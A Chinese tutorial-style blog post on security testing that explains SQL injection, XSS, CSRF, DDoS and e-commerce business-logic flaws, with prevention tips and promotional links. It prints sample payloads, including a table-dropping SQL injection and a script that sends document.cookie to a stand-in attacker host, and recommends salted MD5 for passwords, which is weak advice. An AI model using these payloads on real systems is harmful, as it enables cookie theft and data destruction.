一、前言
我刚开始接触安全测试的时候,想的最多就说那种在昏暗的灯光下,带着神秘面具的黑客,对着键盘噼里啪啦一顿猛如虎的操作,然后长舒一口气,最后来了句yes,完美收工!
随后的职业生涯中,在同行的带领下开始了第一次安全测试之旅。当时大致的过程如下,选择一款安全扫描工具(Appscan),配置好要扫描的网站地址,登录信息等,点击开始扫描,two thousands years later,Appscan生成了一份非常详细的安全测试报告,然后我们对这份详细的报告里面的安全问题进行了一一验证,最后再提交给开发进行修复,经历了这次实战之后,让我觉得安全测试只不过如此嘛,随着个人工作经验的不断积累,我对于安全测试的理解也越来越深刻,此致,记录个人对于安全测试的理解。
对于软件安全测试,本次主要分享以下几类安全问题:
第一类:软件系统的账户及数据安全;
第二类:常见的web攻击及防御手段;
第三类:业务系统测试可能存在的安全。以下内容限于个人水平有限,如有叙述不当,还请海涵。
同时,在这我也准备了一份软件测试视频教程(含接口、自动化、性能等),需要的可以直接在下方观看,或者直接关注VX公众号:互联网杂货铺,免费领取
软件测试视频教程观看处:
京东内部员工自动化测试培训课程!盲目自学真的会毁终生,27天学完,能救一个是一个...
二、软件系统的账户及数据安全
可以说大部分的公司,对于我们核心系统的账户/密码的保护几乎为零,任何一个员工的任何一个理由就能轻易的拿到管理后台的账户和密码,并且对于这个账户的密码几乎也不做任何的定期修改,还有的公司直接将客户的用户名和密码打印在日志里面,对于这类情况,其最大的问题在于公司缺少对于这块的风险意识和完善的安全机制,总会觉得一切没有那么巧合,或许到这你才恍然发现,为什么我们的信息会被泄露。新闻媒体经常报道,某某因贩卖用户资料被逮捕,但是没抓到的又有多少呢?之前我在的一家公司,一小伙为了利益,将公司500G的客户资料卖给了竞争对手,被当场抓住,之所以能抓住,一切得力于公司健全的安全机制,对于软件系统而言,客户的信息至关重要,切莫让悲剧发生!
三、常见的web攻击及防御手段
在互联网开始兴起之初,存在各式各样的web安全问题,不过现在随着各种框架的不断诞生,对于此类的安全问题都做的比较好了,同时也有很多扫描工具可以完成安全扫描,所以这块对于我们来说不需要投入太多的精力。但是,从学习的角度来说,了解一下常见的web攻击及防御手段也是有必要的。
1、SQL注入
概念
- 通过sql命令伪装成正常的http请求参数,传递到服务器端,服务器执行sql命令造成对数据库进行攻击
案例
- ' or '1'= '1。这是最常见的sql注入攻击,当我们输如用户名 admin,然后密码输如'or '1'= '1的时候,我们在查询用户名和密码是否正确的时候,本来要执行的是select * from user where username=user and password=pwd,经过参数拼接后,会执行sql语句 select * from user where username='admin' and password=' ' or ' 1'='1 ',这个时候1=1是成立,自然就跳过验证了。
- 但是如果再严重一点,密码输如的是';drop table user;--,那么sql命令为select * from user where username='admin' and password='';drop table user;--' 这个时候我们就直接把这个表给删除了。
被攻击的原因
- sql语句伪造参数,然后在对参数进行拼接的后形成破坏性的sql语句,最后导致数据库受到攻击
预防
- 在java中,我们可以使用预编译语句(PreparedStatement),这样的话即使我们使用sql语句伪造成参数,到了服务端的时候,这个伪造sql语句的参数也只是简单的字符,并不能起到攻击的作用。
- 很多orm框架已经可以对参数进行转义
- 做最坏的打算,即使被’拖库‘。数据库中密码不应明文存储的,可以对密码使用md5进行加密,为了加大破解成本,所以可以采用加盐的(数据库存储用户名,盐(随机字符长),md5后的密文)方式。
2、XSS(跨站脚本攻击)
概念
- 全称是跨站脚本攻击(Cross Site Scripting),指攻击者在网页中嵌入恶意脚本程序。
案列
- 比如说我写了一个博客网站,然后攻击者在上面发布了一个文章,内容是这样的 <script>window.open(“www.gongji.com?param=”+document.cookie)</script>,如果我没有对他的内容进行处理,直接存储到数据库,那么下一次当其他用户访问他的这篇文章的时候,服务器从数据库读取后然后响应给客户端,浏览器执行了这段脚本,然后就把该用户的cookie发送到攻击者的服务器了。
被攻击的原因
- 用户输入的数据变成了代码,比如说上面的<script>,应该只是字符串却有了代码的作用。
预防
- 将输入的数据进行转义处理,比如说讲 < 转义成<;
3、跨站请求伪造(CSRF)
概念
- 全称是跨站请求伪造(cross site request forgery),指通过伪装成受信任用户的进行访问,通俗的讲就是说我访问了A网站,然后cookie存在了浏览器,然后我又访问了一个流氓网站,不小心点了流氓网站一个链接(向A发送请求),这个时候流氓网站利用了我的身份对A进行了访问。
案列
- 比如说我登录了A银行网站,然后我又访问了室友给的一个流氓网站,然后点了里面的一个链接 www.A.com/transfer?account=666&money=10000,那么这个时候很可能我就向账号为666的人转了1wRMB。
- 注意这个攻击方式不一定是我点了这个链接,也可以是这个网站里面一些资源请求指向了这个转账链接,比如说一个图片
被攻击的原因
- 用户本地存储cookie,攻击者利用用户的cookie进行认证,然后伪造用户发出请求
预防
- 之所以被攻击是因为攻击者利用了存储在浏览器用于用户认证的cookie,那么如果我们不用cookie来验证不就可以预防了。所以我们可以采用token(不存储于浏览器)认证。
- 通过referer识别,HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器我是从哪个页面链接过来的,服务器基此可以获得一些信息用于处理。那么这样的话,我们必须登录银行A网站才能进行转账了。
4、DDOS
概念
- 分布式拒绝服务攻击(Distributed Denial of Service),简单说就是发送大量请求是使服务器瘫痪。DDos攻击是在DOS攻击基础上的,可以通俗理解,dos是单挑,而ddos是群殴,因为现代技术的发展,dos攻击的杀伤力降低,所以出现了DDOS,攻击者借助公共网络,将大数量的计算机设备联合起来,向一个或多个目标进行攻击。
案例
- SYN Flood ,简单说一下tcp三次握手,客户端向服务器发出请求,请求建立连接,然后服务器返回一个报文,表明请求以被接受,然后客户端也会返回一个报文,最后建立连接。那么如果有这么一种情况,攻击者伪造ip地址,发出报文给服务器请求连接,这个时候服务器接受到了,根据tcp三次握手的规则,服务器也要回应一个报文,可是这个ip是伪造的,报文回应给谁呢,第二次握手出现错误,第三次自然也就不能顺利进行了,这个时候服务器收不到第三次握手时客户端发出的报文,又再重复第二次握手的操作。如果攻击者伪造了大量的ip地址并发出请求,这个时候服务器将维护一个非常大的半连接等待列表,占用了大量的资源,最后服务器瘫痪。
- CC攻击,在应用层http协议上发起攻击,模拟正常用户发送大量请求直到该网站拒绝服务为止。
被攻击的原因
- 服务器带宽不足,不能挡住攻击者的攻击流量
预防
- 最直接的方法增加带宽。但是攻击者用各地的电脑进行攻击,他的带宽不会耗费很多钱,但对于服务器来说,带宽非常昂贵。
- 云服务提供商有自己的一套完整DDoS解决方案,并且能提供丰富的带宽资源。
四、业务系统测试可能存在的安全问题

我们先来看一个比较通用的电商流程图,从这个流程图中,我们去分析可能被忽略的安全问题。

1、注册、登录
注册登录功能,常见的业务安全漏洞:暴力破解、短信验证码回传、短信轰炸、恶意短信发送,纵向越权登录。
2、用户数据
用户数据功能,常见的业务安全漏洞:通过订单号或id直接查询数据详情,不做用户关联校验。
3、数据查询
数据查询功能,常见的业务安全漏洞:恶意爬取数据,该模块一般不会存在太多安全问题,但需要将之后的下单功能进行观察,即,在进行查询开关的控制时,下单接口也必须要进行控制。
4、下单
下单功能,常见的业务漏洞:不支持的权限使用(使用不支持的红包进行下单)及开关未验证,库存或临界值被击穿(并发测试),优惠券,积分被击穿,订单信息被篡改(基础信息、价格等),恶意占库存,
5、取消订单
取消订单功能,常见的业务漏洞:并发测试取消库存
6、支付
支付功能,常见的业务漏洞:支付金额篡改,付款前取消订单,先付款再更新订单金额。支付证书过期案例!
7、订单完成
订单完成功能:常见的业务漏洞,积分、优惠券未送到本订单的用户
8、退货
退货功能:并发退货,库存返回正确,扣减的,积分或优惠券余额不足
9、用户输入
用户输入可能涉及到js注入,敏感信息,生成大量垃圾数据。
防御
1、增加安全处理策略 2、数据脱敏,加签、加密 3、IP黑白名单 4、安全测试
学习不要孤军奋战,最好是能抱团取暖,相互成就一起成长,群众效应的效果是非常强大的,大家一起学习,一起打卡,会更有学习动力,也更能坚持下去。
五、写在最后
PS:这里分享一套软件测试的自学教程合集。对于在测试行业发展的小伙伴们来说应该会很有帮助。除了基础入门的资源,博主也收集不少进阶自动化的资源,从理论到实战,知行合一才能真正的掌握。全套内容已经打包到网盘,内容总量接近500个G。如需要软件测试学习资料,关注公众号(互联网杂货铺),后台回复1,整理不易,给个关注点个赞吧,谢谢各位大佬!

这些资料,对于做【软件测试】的朋友来说应该是最全面最完整的备战仓库,这个仓库也陪伴我走过了最艰难的路程,希望也能帮助到你!凡事要趁早,特别是技术行业,一定要提升技术功底。












![[EFI]Dell XPS 9500电脑 Hackintosh 黑苹果引导文件](http://pic.xiahunao.cn/[EFI]Dell XPS 9500电脑 Hackintosh 黑苹果引导文件)
项目实战)



真题解析#中国电子学会#全国青少年软件编程等级考试)

